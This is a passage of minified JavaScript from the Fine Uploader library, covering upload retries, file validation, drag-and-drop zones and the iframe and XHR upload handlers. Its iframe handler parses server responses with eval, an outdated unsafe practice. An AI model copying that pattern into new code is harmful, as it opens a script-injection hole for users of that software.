a._preventRetries[b]=d[a._options.retry.preventRetryResponseProperty],!!a._shouldAutoRetry(b,c,d)&&(a._maybeParseAndSendUploadError(b,c,d,e),a._options.callbacks.onAutoRetry(b,c,a._autoRetries[b]+1),a._onBeforeAutoRetry(b,c),a._retryTimeouts[b]=setTimeout(function(){a._onAutoRetry(b,c,d)},1e3*a._options.retry.autoAttemptDelay),!0)}})},_preventLeaveInProgress:function(){var a=this;this._disposeSupport.attach(window,"beforeunload",function(b){if(a._filesInProgress.length){var b=b||window.event;return b.returnValue=a._options.messages.onLeave,a._options.messages.onLeave}})},_onSubmit:function(a,b){this._options.autoUpload&&this._filesInProgress.push(a)},_onProgress:function(a,b,c,d){},_onComplete:function(a,b,c,d){this._removeFromFilesInProgress(a),this._maybeParseAndSendUploadError(a,b,c,d)},_onCancel:function(a,b){this._removeFromFilesInProgress(a),clearTimeout(this._retryTimeouts[a]);var c=qq.indexOf(this._storedFileIds,a);!this._options.autoUpload&&c>=0&&this._storedFileIds.splice(c,1)},_removeFromFilesInProgress:function(a){var b=qq.indexOf(this._filesInProgress,a);b>=0&&this._filesInProgress.splice(b,1)},_onUpload:function(a,b){},_onInputChange:function(a){qq.isXhrUploadSupported()?this.addFiles(a.files):this.addFiles(a),this._button.reset()},_onBeforeAutoRetry:function(a,b){this.log("Waiting "+this._options.retry.autoAttemptDelay+" seconds before retrying "+b+"...")},_onAutoRetry:function(a,b,c){this.log("Retrying "+b+"..."),this._autoRetries[a]++,this._handler.retry(a)},_shouldAutoRetry:function(a,b,c){return!(this._preventRetries[a]||!this._options.retry.enableAuto)&&(void 0===this._autoRetries[a]&&(this._autoRetries[a]=0),this._autoRetries[a]<this._options.retry.maxAutoAttempts)},_onBeforeManualRetry:function(a){if(this._preventRetries[a])return this.log("Retries are forbidden for id "+a,"warn"),!1;if(this._handler.isValid(a)){var b=this._handler.getName(a);return this._options.callbacks.onManualRetry(a,b)!==!1&&(this.log("Retrying upload for '"+b+"' (id: "+a+")..."),this._filesInProgress.push(a),!0)}return this.log("'"+a+"' is not a valid file ID","error"),!1},_maybeParseAndSendUploadError:function(a,b,c,d){if(!c.success)if(d&&200!==d.status&&!c.error)this._options.callbacks.onError(a,b,"XHR returned response code "+d.status);else{var e=c.error?c.error:"Upload failure reason unknown";this._options.callbacks.onError(a,b,e)}},_uploadFileList:function(a){var b,c,d;if(b=this._getValidationDescriptors(a),d=this._options.callbacks.onValidateBatch(b)===!1,!d)if(a.length>0){for(c=0;c<a.length;c++)if(this._validateFile(a[c]))this._uploadFile(a[c]);else if(this._options.validation.stopOnFirstInvalidFile)return}else this._error("noFilesError","")},_uploadFile:function(a){var b=this._handler.add(a),c=this._handler.getName(b);this._options.callbacks.onSubmit(b,c)!==!1&&(this._onSubmit(b,c),this._options.autoUpload?this._handler.upload(b):this._storeFileForLater(b))},_storeFileForLater:function(a){this._storedFileIds.push(a)},_validateFile:function(a){var b,c,d;return b=this._getValidationDescriptor(a),c=b.name,d=b.size,this._options.callbacks.onValidate(b)!==!1&&(this._isAllowedExtension(c)?0===d?(this._error("emptyError",c),!1):d&&this._options.validation.sizeLimit&&d>this._options.validation.sizeLimit?(this._error("sizeError",c),!1):!(d&&d<this._options.validation.minSizeLimit)||(this._error("minSizeError",c),!1):(this._error("typeError",c),!1))},_error:function(a,b){function c(a,b){d=d.replace(a,b)}var d=this._options.messages[a],e=this._options.validation.allowedExtensions.join(", ").toLowerCase();return c("{file}",this._options.formatFileName(b)),c("{extensions}",e),c("{sizeLimit}",this._formatSize(this._options.validation.sizeLimit)),c("{minSizeLimit}",this._formatSize(this._options.validation.minSizeLimit)),this._options.callbacks.onError(null,b,d),d},_isAllowedExtension:function(a){var b=this._options.validation.allowedExtensions,c=!1;return!b.length||(qq.each(b,function(b,d){var e=new RegExp("\\."+d+"$","i");return null!=a.match(e)?(c=!0,!1):void 0}),c)},_formatSize:function(a){var b=-1;do a/=1024,b++;while(a>99);return Math.max(a,.1).toFixed(1)+this._options.text.sizeSymbols[b]},_wrapCallbacks:function(){var a,b;a=this,b=function(b,c,d){try{return c.apply(a,d)}catch(c){a.log("Caught exception in '"+b+"' callback - "+c.message,"error")}};for(var c in this._options.callbacks)!function(){var d,e;d=c,e=a._options.callbacks[d],a._options.callbacks[d]=function(){return b(d,e,arguments)}}()},_parseFileName:function(a){var b;return b=a.value?a.value.replace(/.*(\/|\\)/,""):null!==a.fileName&&void 0!==a.fileName?a.fileName:a.name},_parseFileSize:function(a){var b;return a.value||(b=null!==a.fileSize&&void 0!==a.fileSize?a.fileSize:a.size),b},_getValidationDescriptor:function(a){var b,c,d;return d={},b=this._parseFileName(a),c=this._parseFileSize(a),d.name=b,c&&(d.size=c),d},_getValidationDescriptors:function(a){var b=this,c=[];return qq.each(a,function(a,d){c.push(b._getValidationDescriptor(d))}),c},_createParamsStore:function(){var a={},b=this;return{setParams:function(b,c){var d={};qq.extend(d,b),a[c]=d},getParams:function(c){var d={};return null!=c&&a[c]?qq.extend(d,a[c]):qq.extend(d,b._options.request.params),d},remove:function(b){return delete a[b]},reset:function(){a={}}}},_createEndpointStore:function(){var a={},b=this;return{setEndpoint:function(b,c){a[c]=b},getEndpoint:function(c){return null!=c&&a[c]?a[c]:b._options.request.endpoint},remove:function(b){return delete a[b]},reset:function(){a={}}}}},qq.DragAndDrop=function(a){"use strict";function b(){m!==n||k||(i.callbacks.log("Grabbed "+l.length+" files after tree traversal."),j.dropDisabled(!1),i.callbacks.dropProcessing(!1,l))}function c(a){l.push(a),n+=1,b()}function d(a){var e,f;m+=1,a.isFile?a.file(function(a){c(a)}):a.isDirectory&&(k=!0,e=a.createReader(),e.readEntries(function(a){for(n+=1,f=0;f<a.length;f+=1)d(a[f]);k=!1,a.length||b()}))}function e(a){var c,e,f;if(i.callbacks.dropProcessing(!0),j.dropDisabled(!0),a.files.length>1&&!i.multiple)i.callbacks.dropProcessing(!1),i.callbacks.error("tooManyFilesError",""),j.dropDisabled(!1);else if(l=[],m=0,n=0,qq.isFolderDropSupported(a))for(e=a.items,c=0;c<e.length;c+=1)f=e[c].webkitGetAsEntry(),f&&(f.isFile?(l.push(e[c].getAsFile()),c===e.length-1&&b()):d(f));else i.callbacks.dropProcessing(!1,a.files),j.dropDisabled(!1)}function f(a){j=new qq.UploadDropZone({element:a,onEnter:function(b){qq(a).addClass(i.classes.dropActive),b.stopPropagation()},onLeaveNotDescendants:function(b){qq(a).removeClass(i.classes.dropActive)},onDrop:function(b){i.hideDropzones&&qq(a).hide(),qq(a).removeClass(i.classes.dropActive),e(b.dataTransfer)}}),o.addDisposer(function(){j.dispose()}),i.hideDropzones&&qq(a).hide()}function g(a){var b;return qq.each(a.dataTransfer.types,function(a,c){return"Files"===c?(b=!0,!1):void 0}),b}function h(){i.dropArea&&i.extraDropzones.push(i.dropArea);var a,b=i.extraDropzones;for(a=0;a<b.length;a+=1)f(b[a]);!i.dropArea||qq.ie()&&!qq.ie10()||o.attach(document,"dragenter",function(c){if(!j.dropDisabled()&&g(c)){if(qq(i.dropArea).hasClass(i.classes.dropDisabled))return;for(i.dropArea.style.display="block",a=0;a<b.length;a+=1)b[a].style.display="block"}}),o.attach(document,"dragleave",function(c){if(i.hideDropzones&&qq.FineUploader.prototype._leaving_document_out(c))for(a=0;a<b.length;a+=1)qq(b[a]).hide()}),o.attach(document,"drop",function(c){if(i.hideDropzones)for(a=0;a<b.length;a+=1)qq(b[a]).hide();c.preventDefault()})}var i,j,k,l=[],m=0,n=0,o=new qq.DisposeSupport;return i={dropArea:null,extraDropzones:[],hideDropzones:!0,multiple:!0,classes:{dropActive:null},callbacks:{dropProcessing:function(a,b){},error:function(a,b){},log:function(a,b){}}},qq.extend(i,a),{setup:function(){h()},setupExtraDropzone:function(a){i.extraDropzones.push(a),f(a)},removeExtraDropzone:function(a){var b,c=i.extraDropzones;for(b in c)if(c[b]===a)return c.splice(b,1)},dispose:function(){o.dispose(),j.dispose()}}},qq.UploadDropZone=function(a){"use strict";function b(){return qq.safari()||qq.firefox()&&qq.windows()}function c(a){j||(b?k.attach(document,"dragover",function(a){a.preventDefault()}):k.attach(document,"dragover",function(a){a.dataTransfer&&(a.dataTransfer.dropEffect="none",a.preventDefault())}),j=!0)}function d(a){if(qq.ie()&&!qq.ie10())return!1;var b,c=a.dataTransfer,d=qq.safari();return b=!!qq.ie10()||"none"!==c.effectAllowed,c&&b&&(c.files||!d&&c.types.contains&&c.types.contains("Files"))}function e(a){return void 0!==a&&(i=a),i}function f(){k.attach(h,"dragover",function(a){if(d(a)){var b=qq.ie()?null:a.dataTransfer.effectAllowed;"move"===b||"linkMove"===b?a.dataTransfer.dropEffect="move":a.dataTransfer.dropEffect="copy",a.stopPropagation(),a.preventDefault()}}),k.attach(h,"dragenter",function(a){if(!e()){if(!d(a))return;g.onEnter(a)}}),k.attach(h,"dragleave",function(a){if(d(a)){g.onLeave(a);var b=document.elementFromPoint(a.clientX,a.clientY);qq(this).contains(b)||g.onLeaveNotDescendants(a)}}),k.attach(h,"drop",function(a){if(!e()){if(!d(a))return;a.preventDefault(),g.onDrop(a)}})}var g,h,i,j,k=new qq.DisposeSupport;return g={element:null,onEnter:function(a){},onLeave:function(a){},onLeaveNotDescendants:function(a){},onDrop:function(a){}},qq.extend(g,a),h=g.element,c(),f(),{dropDisabled:function(a){return e(a)},dispose:function(){k.dispose()}}},qq.FineUploader=function(a){qq.FineUploaderBasic.apply(this,arguments),qq.extend(this._options,{element:null,listElement:null,dragAndDrop:{extraDropzones:[],hideDropzones:!0,disableDefaultDropzone:!1},text:{uploadButton:"Upload a file",cancelButton:"Cancel",retryButton:"Retry",failUpload:"Upload failed",dragZone:"Drop files here to upload",dropProcessing:"Processing dropped files...",formatProgress:"{percent}% of {total_size}",waitingForResponse:"Processing..."},template:'<div class="qq-uploader">'+(this._options.dragAndDrop&&this._options.dragAndDrop.disableDefaultDropzone?"":'<div class="qq-upload-drop-area"><span>{dragZoneText}</span></div>')+(this._options.button?"":'<div class="qq-upload-button"><div>{uploadButtonText}</div></div>')+'<span class="qq-drop-processing"><span>{dropProcessingText}</span><span class="qq-drop-processing-spinner"></span></span>'+(this._options.listElement?"":'<ul class="qq-upload-list"></ul>')+"</div>",fileTemplate:'<li><div class="qq-progress-bar"></div><span class="qq-upload-spinner"></span><span class="qq-upload-finished"></span><span class="qq-upload-file"></span><span class="qq-upload-size"></span><a class="qq-upload-cancel" href="#">{cancelButtonText}</a><a class="qq-upload-retry" href="#">{retryButtonText}</a><span class="qq-upload-status-text">{statusText}</span></li>',classes:{button:"qq-upload-button",drop:"qq-upload-drop-area",dropActive:"qq-upload-drop-area-active",dropDisabled:"qq-upload-drop-area-disabled",list:"qq-upload-list",progressBar:"qq-progress-bar",file:"qq-upload-file",spinner:"qq-upload-spinner",finished:"qq-upload-finished",retrying:"qq-upload-retrying",retryable:"qq-upload-retryable",size:"qq-upload-size",cancel:"qq-upload-cancel",retry:"qq-upload-retry",statusText:"qq-upload-status-text",success:"qq-upload-success",fail:"qq-upload-fail",successIcon:null,failIcon:null,dropProcessing:"qq-drop-processing",dropProcessingSpinner:"qq-drop-processing-spinner"},failedUploadTextDisplay:{mode:"default",maxChars:50,responseProperty:"error",enableTooltip:!0},messages:{tooManyFilesError:"You may only drop one file"},retry:{showAutoRetryNote:!0,autoRetryNote:"Retrying {retryNum}/{maxAuto}...",showButton:!1},showMessage:function(a){setTimeout(function(){alert(a)},0)}},!0),qq.extend(this._options,a,!0),this._wrapCallbacks(),this._options.template=this._options.template.replace(/\{dragZoneText\}/g,this._options.text.dragZone),this._options.template=this._options.template.replace(/\{uploadButtonText\}/g,this._options.text.uploadButton),this._options.template=this._options.template.replace(/\{dropProcessingText\}/g,this._options.text.dropProcessing),this._options.fileTemplate=this._options.fileTemplate.replace(/\{cancelButtonText\}/g,this._options.text.cancelButton),this._options.fileTemplate=this._options.fileTemplate.replace(/\{retryButtonText\}/g,this._options.text.retryButton),this._options.fileTemplate=this._options.fileTemplate.replace(/\{statusText\}/g,""),this._element=this._options.element,this._element.innerHTML=this._options.template,this._listElement=this._options.listElement||this._find(this._element,"list"),this._classes=this._options.classes,this._button||(this._button=this._createUploadButton(this._find(this._element,"button"))),this._bindCancelAndRetryEvents(),this._dnd=this._setupDragAndDrop()},qq.extend(qq.FineUploader.prototype,qq.FineUploaderBasic.prototype),qq.extend(qq.FineUploader.prototype,{clearStoredFiles:function(){qq.FineUploaderBasic.prototype.clearStoredFiles.apply(this,arguments),this._listElement.innerHTML=""},addExtraDropzone:function(a){this._dnd.setupExtraDropzone(a)},removeExtraDropzone:function(a){return this._dnd.removeExtraDropzone(a)},getItemByFileId:function(a){for(var b=this._listElement.firstChild;b;){if(b.qqFileId==a)return b;b=b.nextSibling}},cancel:function(a){qq.FineUploaderBasic.prototype.cancel.apply(this,arguments);var b=this.getItemByFileId(a);qq(b).remove()},reset:function(){qq.FineUploaderBasic.prototype.reset.apply(this,arguments),this._element.innerHTML=this._options.template,this._listElement=this._options.listElement||this._find(this._element,"list"),this._options.button||(this._button=this._createUploadButton(this._find(this._element,"button"))),this._bindCancelAndRetryEvents(),this._dnd.dispose(),this._dnd=this._setupDragAndDrop()},_setupDragAndDrop:function(){var a,b,c,d=this,e=this._find(this._element,"dropProcessing");return b=function(a){a.preventDefault()},this._options.dragAndDrop.disableDefaultDropzone||(c=this._find(this._options.element,"drop")),a=new qq.DragAndDrop({dropArea:c,extraDropzones:this._options.dragAndDrop.extraDropzones,hideDropzones:this._options.dragAndDrop.hideDropzones,multiple:this._options.multiple,classes:{dropActive:this._options.classes.dropActive},callbacks:{dropProcessing:function(a,c){var f=d._button.getInput();a?(qq(e).css({display:"block"}),qq(f).attach("click",b)):(qq(e).hide(),qq(f).detach("click",b)),c&&d.addFiles(c)},error:function(a,b){d._error(a,b)},log:function(a,b){d.log(a,b)}}}),a.setup(),a},_leaving_document_out:function(a){return(qq.chrome()||qq.safari()&&qq.windows())&&0==a.clientX&&0==a.clientY||qq.firefox()&&!a.relatedTarget},_storeFileForLater:function(a){qq.FineUploaderBasic.prototype._storeFileForLater.apply(this,arguments);var b=this.getItemByFileId(a);qq(this._find(b,"spinner")).hide()},_find:function(a,b){var c=qq(a).getByClass(this._options.classes[b])[0];if(!c)throw new Error("element not found "+b);return c},_onSubmit:function(a,b){qq.FineUploaderBasic.prototype._onSubmit.apply(this,arguments),this._addToList(a,b)},_onProgress:function(a,b,c,d){qq.FineUploaderBasic.prototype._onProgress.apply(this,arguments);var e,f,g,h,i,j;e=this.getItemByFileId(a),f=this._find(e,"progressBar"),h=Math.round(c/d*100),c===d?(i=this._find(e,"cancel"),qq(i).hide(),qq(f).hide(),qq(this._find(e,"statusText")).setText(this._options.text.waitingForResponse),g=this._formatSize(d)):(g=this._formatProgress(c,d),qq(f).css({display:"block"})),qq(f).css({width:h+"%"}),j=this._find(e,"size"),qq(j).css({display:"inline"}),qq(j).setText(g)},_onComplete:function(a,b,c,d){qq.FineUploaderBasic.prototype._onComplete.apply(this,arguments);var e=this.getItemByFileId(a);qq(this._find(e,"statusText")).clearText(),qq(e).removeClass(this._classes.retrying),qq(this._find(e,"progressBar")).hide(),(!this._options.disableCancelForFormUploads||qq.isXhrUploadSupported())&&qq(this._find(e,"cancel")).hide(),qq(this._find(e,"spinner")).hide(),c.success?(qq(e).addClass(this._classes.success),this._classes.successIcon&&(this._find(e,"finished").style.display="inline-block",qq(e).addClass(this._classes.successIcon))):(qq(e).addClass(this._classes.fail),this._classes.failIcon&&(this._find(e,"finished").style.display="inline-block",qq(e).addClass(this._classes.failIcon)),this._options.retry.showButton&&!this._preventRetries[a]&&qq(e).addClass(this._classes.retryable),this._controlFailureTextDisplay(e,c))},_onUpload:function(a,b){qq.FineUploaderBasic.prototype._onUpload.apply(this,arguments);var c=this.getItemByFileId(a);this._showSpinner(c)},_onBeforeAutoRetry:function(a){var b,c,d,e,f,g;qq.FineUploaderBasic.prototype._onBeforeAutoRetry.apply(this,arguments),b=this.getItemByFileId(a),c=this._find(b,"progressBar"),this._showCancelLink(b),c.style.width=0,qq(c).hide(),this._options.retry.showAutoRetryNote&&(d=this._find(b,"statusText"),e=this._autoRetries[a]+1,f=this._options.retry.maxAutoAttempts,g=this._options.retry.autoRetryNote.replace(/\{retryNum\}/g,e),g=g.replace(/\{maxAuto\}/g,f),qq(d).setText(g),1===e&&qq(b).addClass(this._classes.retrying))},_onBeforeManualRetry:function(a){if(qq.FineUploaderBasic.prototype._onBeforeManualRetry.apply(this,arguments)){var b=this.getItemByFileId(a);return this._find(b,"progressBar").style.width=0,qq(b).removeClass(this._classes.fail),qq(this._find(b,"statusText")).clearText(),this._showSpinner(b),this._showCancelLink(b),!0}return!1},_addToList:function(a,b){var c=qq.toElement(this._options.fileTemplate);if(this._options.disableCancelForFormUploads&&!qq.isXhrUploadSupported()){var d=this._find(c,"cancel");qq(d).remove()}c.qqFileId=a;var e=this._find(c,"file");qq(e).setText(this._options.formatFileName(b)),qq(this._find(c,"size")).hide(),this._options.multiple||this._clearList(),this._listElement.appendChild(c)},_clearList:function(){this._listElement.innerHTML="",this.clearStoredFiles()},_bindCancelAndRetryEvents:function(){var a=this,b=this._listElement;this._disposeSupport.attach(b,"click",function(b){b=b||window.event;var c=b.target||b.srcElement;if(qq(c).hasClass(a._classes.cancel)||qq(c).hasClass(a._classes.retry)){qq.preventDefault(b);for(var d=c.parentNode;void 0==d.qqFileId;)d=c=c.parentNode;qq(c).hasClass(a._classes.cancel)?a.cancel(d.qqFileId):(qq(d).removeClass(a._classes.retryable),a.retry(d.qqFileId))}})},_formatProgress:function(a,b){function c(a,b){d=d.replace(a,b)}var d=this._options.text.formatProgress;return c("{percent}",Math.round(a/b*100)),c("{total_size}",this._formatSize(b)),d},_controlFailureTextDisplay:function(a,b){var c,d,e,f,g;c=this._options.failedUploadTextDisplay.mode,d=this._options.failedUploadTextDisplay.maxChars,e=this._options.failedUploadTextDisplay.responseProperty,"custom"===c?(f=b[e],f?f.length>d&&(g=f.substring(0,d)+"..."):(f=this._options.text.failUpload,this.log("'"+e+"' is not a valid property on the server response.","warn")),qq(this._find(a,"statusText")).setText(g||f),this._options.failedUploadTextDisplay.enableTooltip&&this._showTooltip(a,f)):"default"===c?qq(this._find(a,"statusText")).setText(this._options.text.failUpload):"none"!==c&&this.log("failedUploadTextDisplay.mode value of '"+c+"' is not valid","warn")},_showTooltip:function(a,b){a.title=b},_showSpinner:function(a){var b=this._find(a,"spinner");b.style.display="inline-block"},_showCancelLink:function(a){if(!this._options.disableCancelForFormUploads||qq.isXhrUploadSupported()){var b=this._find(a,"cancel");b.style.display="inline"}},_error:function(a,b){var c=qq.FineUploaderBasic.prototype._error.apply(this,arguments);this._options.showMessage(c)}}),qq.UploadHandler=function(a){"use strict";var b,c,d,e,f=[];return b={debug:!1,forceMultipart:!0,paramsInBody:!1,paramsStore:{},endpointStore:{},maxConnections:3,uuidParamName:"qquuid",totalFileSizeParamName:"qqtotalfilesize",chunking:{enabled:!1,partSize:2e6,paramNames:{partIndex:"qqpartindex",partByteOffset:"qqpartbyteoffset",chunkSize:"qqchunksize",totalParts:"qqtotalparts",filename:"qqfilename"}},resume:{enabled:!1,id:null,cookiesExpireIn:7,paramNames:{resuming:"qqresume"}},log:function(a,b){},onProgress:function(a,b,c,d){},onComplete:function(a,b,c,d){},onCancel:function(a,b){},onUpload:function(a,b){},onUploadChunk:function(a,b,c){},onAutoRetry:function(a,b,c,d){},onResume:function(a,b,c){}},qq.extend(b,a),c=b.log,d=function(a){var c,d=qq.indexOf(f,a),g=b.maxConnections;f.splice(d,1),f.length>=g&&g>d&&(c=f[g-1],e.upload(c))},e=qq.isXhrUploadSupported()?new qq.UploadHandlerXhr(b,d,c):new qq.UploadHandlerForm(b,d,c),{add:function(a){return e.add(a)},upload:function(a){var c=f.push(a);return c<=b.maxConnections?e.upload(a):void 0},retry:function(a){var b=qq.indexOf(f,a);return b>=0?e.upload(a,!0):this.upload(a)},cancel:function(a){c("Cancelling "+a),b.paramsStore.remove(a),e.cancel(a),d(a)},cancelAll:function(){qq.each(f,function(a,b){this.cancel(b)}),f=[]},getName:function(a){return e.getName(a)},getSize:function(a){return e.getSize?e.getSize(a):void 0},getFile:function(a){return e.getFile?e.getFile(a):void 0},getQueue:function(){return f},reset:function(){c("Resetting upload handler"),f=[],e.reset()},getUuid:function(a){return e.getUuid(a)},isValid:function(a){return e.isValid(a)},getResumableFilesData:function(){return e.getResumableFilesData?e.getResumableFilesData():[]}}},qq.UploadHandlerForm=function(o,uploadCompleteCallback,logCallback){"use strict";function attachLoadEvent(a,b){detachLoadEvents[a.id]=qq(a).attach("load",function(){if(log("Received response for "+a.id),a.parentNode){try{if(a.contentDocument&&a.contentDocument.body&&"false"==a.contentDocument.body.innerHTML)return}catch(a){log("Error when attempting to access iframe during handling of upload response ("+a+")","error")}b()}})}function getIframeContentJson(iframe){var response;try{var doc=iframe.contentDocument||iframe.contentWindow.document,innerHTML=doc.body.innerHTML;log("converting iframe's innerHTML to JSON"),log("innerHTML = "+innerHTML),innerHTML&&innerHTML.match(/^<pre/i)&&(innerHTML=doc.body.firstChild.firstChild.nodeValue),response=eval("("+innerHTML+")")}catch(a){log("Error when attempting to parse form upload response ("+a+")","error"),response={success:!1}}return response}function createIframe(a){var b=qq.toElement('<iframe src="javascript:false;" name="'+a+'" />');return b.setAttribute("id",a),b.style.display="none",document.body.appendChild(b),b}function createForm(a,b){var c=options.paramsStore.getParams(a),d=options.demoMode?"GET":"POST",e=qq.toElement('<form method="'+d+'" enctype="multipart/form-data"></form>'),f=options.endpointStore.getEndpoint(a),g=f;return c[options.uuidParamName]=uuids[a],options.paramsInBody?qq.obj2Inputs(c,e):g=qq.obj2url(c,f),e.setAttribute("action",g),e.setAttribute("target",b.name),e.style.display="none",document.body.appendChild(e),e}var options=o,inputs=[],uuids=[],detachLoadEvents={},uploadComplete=uploadCompleteCallback,log=logCallback,api;return api={add:function(a){a.setAttribute("name",options.inputName);var b=inputs.push(a)-1;return uuids[b]=qq.getUniqueId(),a.parentNode&&qq(a).remove(),b},getName:function(a){return inputs[a].value.replace(/.*(\/|\\)/,"")},isValid:function(a){return void 0!==inputs[a]},reset:function(){qq.UploadHandler.prototype.reset.apply(this,arguments),inputs=[],uuids=[],detachLoadEvents={}},getUuid:function(a){return uuids[a]},cancel:function(a){options.onCancel(a,this.getName(a)),delete inputs[a],delete uuids[a],delete detachLoadEvents[a];var b=document.getElementById(a);b&&(b.setAttribute("src","java"+String.fromCharCode(115)+"cript:false;"),qq(b).remove())},upload:function(a){var b=inputs[a],c=api.getName(a),d=createIframe(a),e=createForm(a,d);if(!b)throw new Error("file with passed id was not added, or already uploaded or cancelled");return options.onUpload(a,this.getName(a)),e.appendChild(b),attachLoadEvent(d,function(){log("iframe loaded");var b=getIframeContentJson(d);setTimeout(function(){detachLoadEvents[a](),delete detachLoadEvents[a],qq(d).remove()},1),(b.success||!options.onAutoRetry(a,c,b))&&(options.onComplete(a,c,b),uploadComplete(a))}),log("Sending upload request for "+a),e.submit(),qq(e).remove(),a}}},qq.UploadHandlerXhr=function(a,b,c){"use strict";function d(a,b,c){var d=D.getSize(a),e=D.getName(a);b[E.chunking.paramNames.partIndex]=c.part,b[E.chunking.paramNames.partByteOffset]=c.start,b[E.chunking.paramNames.chunkSize]=c.end-c.start,b[E.chunking.paramNames.totalParts]=c.count,b[E.totalFileSizeParamName]=d,M&&(b[E.chunking.paramNames.filename]=e)}function e(a){a[E.resume.paramNames.resuming]=!0}function f(a,b,c){return a.slice?a.slice(b,c):a.mozSlice?a.mozSlice(b,c):a.webkitSlice?a.webkitSlice(b,c):void 0}function g(a,b){var c=E.chunking.partSize,d=D.getSize(a),e=H[a].file,g=c*b,i=g+c>=d?d:g+c,j=h(a);return{part:b,start:g,end:i,count:j,blob:f(e,g,i)}}function h(a){var b=D.getSize(a),c=E.chunking.partSize;return Math.ceil(b/c)}function i(a){return H[a].xhr=new XMLHttpRequest,H[a].xhr}function j(a,b,c,d){var e=new FormData,f=E.demoMode?"GET":"POST",g=E.endpointStore.getEndpoint(d),h=g,i=D.getName(d),j=D.getSize(d);return a[E.uuidParamName]=H[d].uuid,M&&(a[E.totalFileSizeParamName]=j),E.paramsInBody||(a[E.inputName]=i,h=qq.obj2url(a,g)),b.open(f,h,!0),M?(E.paramsInBody&&qq.obj2FormData(a,e),e.append(E.inputName,c),e):c}function k(a,b){var c=E.customHeaders,d=(D.getName(a),H[a].file);b.setRequestHeader("X-Requested-With","XMLHttpRequest"),b.setRequestHeader("Cache-Control","no-cache"),M||(b.setRequestHeader("Content-Type","application/octet-stream"),b.setRequestHeader("X-Mime-Type",d.type)),qq.each(c,function(a,c){b.setRequestHeader(a,c)})}function l(a,b,c){var d=D.getName(a),e=D.getSize(a);H[a].attemptingResume=!1,E.onProgress(a,d,e,e),E.onComplete(a,d,b,c),delete H[a].xhr,F(a)}function m(a){var b,c,f=g(a,H[a].remainingChunkIdxs[0]),h=i(a),l=D.getSize(a),m=D.getName(a);void 0===H[a].loaded&&(H[a].loaded=0),w(a,f),h.onreadystatechange=v(a,h),h.upload.onprogress=function(b){if(b.lengthComputable&&H[a].loaded<l){var c=b.loaded+H[a].loaded;E.onProgress(a,m,c,l)}},E.onUploadChunk(a,m,u(f)),c=E.paramsStore.getParams(a),d(a,c,f),H[a].attemptingResume&&e(c),b=j(c,h,f.blob,a),k(a,h),G("Sending chunked upload request for "+a+": bytes "+(f.start+1)+"-"+f.end+" of "+l),h.send(b)}function n(a,b,c){var d=H[a].remainingChunkIdxs.shift(),e=g(a,d);H[a].attemptingResume=!1,
H[a].loaded+=e.end-e.start,H[a].remainingChunkIdxs.length>0?m(a):(x(a),l(a,b,c))}function o(a,b){return 200!==a.status||!b.success||b.reset}function p(a){var b;try{b=qq.parseJson(a.responseText)}catch(a){G("Error when attempting to parse xhr response text ("+a+")","error"),b={}}return b}function q(a){G("Server has ordered chunking effort to be restarted on next attempt for file ID "+a,"error"),K&&x(a),H[a].remainingChunkIdxs=[],delete H[a].loaded}function r(a){H[a].attemptingResume=!1,G("Server has declared that it cannot handle resume for file ID "+a+" - starting from the first chunk","error"),D.upload(a,!0)}function s(a,b,c){var d=D.getName(a);E.onAutoRetry(a,d,b,c)||l(a,b,c)}function t(a,b){var c;H[a]&&(G("xhr - server response received for "+a),G("responseText = "+b.responseText),c=p(b),o(b,c)?(c.reset&&q(a),H[a].attemptingResume&&c.reset?r(a):s(a,c,b)):J?n(a,c,b):l(a,c,b))}function u(a){return{partIndex:a.part,startByte:a.start+1,endByte:a.end,totalParts:a.count}}function v(a,b){return function(){4===b.readyState&&t(a,b)}}function w(a,b){var c=D.getUuid(a),d=z(a),e=c+I+b.part,f=E.resume.cookiesExpireIn;qq.setCookie(d,e,f)}function x(a){var b=z(a);qq.deleteCookie(b)}function y(a){var b,c,d,e=qq.getCookie(z(a));return e?(b=e.indexOf(I),c=e.substr(0,b),d=parseInt(e.substr(b+1,e.length-b),10),{uuid:c,part:d}):void 0}function z(a){var b,c=D.getName(a),d=D.getSize(a),e=E.chunking.partSize;return b="qqfilechunk"+I+encodeURIComponent(c)+I+d+I+e,void 0!==L&&(b+=I+L),b}function A(){return null===E.resume.id||void 0===E.resume.id||qq.isFunction(E.resume.id)||qq.isObject(E.resume.id)?void 0:E.resume.id}function B(a,b){var c,d,e,f=D.getName(a),i=0;if(!H[a].remainingChunkIdxs||0===H[a].remainingChunkIdxs.length)for(H[a].remainingChunkIdxs=[],K&&!b&&(c=y(a),c&&(d=g(a,c.part),E.onResume(a,f,u(d))!==!1&&(i=c.part,H[a].uuid=c.uuid,H[a].loaded=d.start,H[a].attemptingResume=!0,G("Resuming "+f+" at partition index "+i)))),e=h(a)-1;e>=i;e-=1)H[a].remainingChunkIdxs.unshift(e);m(a)}function C(a){var b,c,d,e=H[a].file,f=D.getName(a);H[a].loaded=0,b=i(a),b.upload.onprogress=function(b){b.lengthComputable&&(H[a].loaded=b.loaded,E.onProgress(a,f,b.loaded,b.total))},b.onreadystatechange=v(a,b),c=E.paramsStore.getParams(a),d=j(c,b,e,a),k(a,b),G("Sending upload request for "+a),b.send(d)}var D,E=a,F=b,G=c,H=[],I="|",J=E.chunking.enabled&&qq.isFileChunkingSupported(),K=E.resume.enabled&&J&&qq.areCookiesEnabled(),L=A(),M=E.forceMultipart||E.paramsInBody;return D={add:function(a){if(!(a instanceof File))throw new Error("Passed obj in not a File (in qq.UploadHandlerXhr)");var b=H.push({file:a})-1;return H[b].uuid=qq.getUniqueId(),b},getName:function(a){var b=H[a].file;return null!==b.fileName&&void 0!==b.fileName?b.fileName:b.name},getSize:function(a){var b=H[a].file;return null!=b.fileSize?b.fileSize:b.size},getFile:function(a){return H[a]?H[a].file:void 0},getLoaded:function(a){return H[a].loaded||0},isValid:function(a){return void 0!==H[a]},reset:function(){H=[]},getUuid:function(a){return H[a].uuid},upload:function(a,b){var c=this.getName(a);E.onUpload(a,c),J?B(a,b):C(a)},cancel:function(a){E.onCancel(a,this.getName(a)),H[a].xhr&&H[a].xhr.abort(),K&&x(a),delete H[a]},getResumableFilesData:function(){var a=[],b=[];return J&&K?(a=void 0===L?qq.getCookieNames(new RegExp("^qqfilechunk\\"+I+".+\\"+I+"\\d+\\"+I+E.chunking.partSize+"=")):qq.getCookieNames(new RegExp("^qqfilechunk\\"+I+".+\\"+I+"\\d+\\"+I+E.chunking.partSize+"\\"+I+L+"=")),qq.each(a,function(a,c){var 